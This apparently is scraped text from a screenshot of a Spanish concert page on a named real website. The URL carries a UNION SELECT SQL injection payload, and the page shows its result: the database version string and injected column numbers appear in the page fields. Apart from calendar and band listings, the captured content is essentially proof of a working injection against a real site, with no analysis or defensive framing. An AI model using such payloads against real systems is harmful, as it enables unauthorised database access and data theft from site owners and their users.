 Conciertos Orange
conciertos.orange.es/concierto.php?v=-1+union+select+1,version(),3,4,5,6,7,8+--+
conciertos orange
orange™
Muy pronto podrás disfrutar del vídeo de este concierto en esta misma página.
Ver código embed
5.1.37-1ubuntu5.5
INVECTUS
3
Website: 6
Red social: 7
"ONE MAN ARMY"
AGOSTO
L M X J V S D
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31
Más vistos
Grupos
AKANE
AKANE
POP-ROCK
1 concierto
ALIS
POP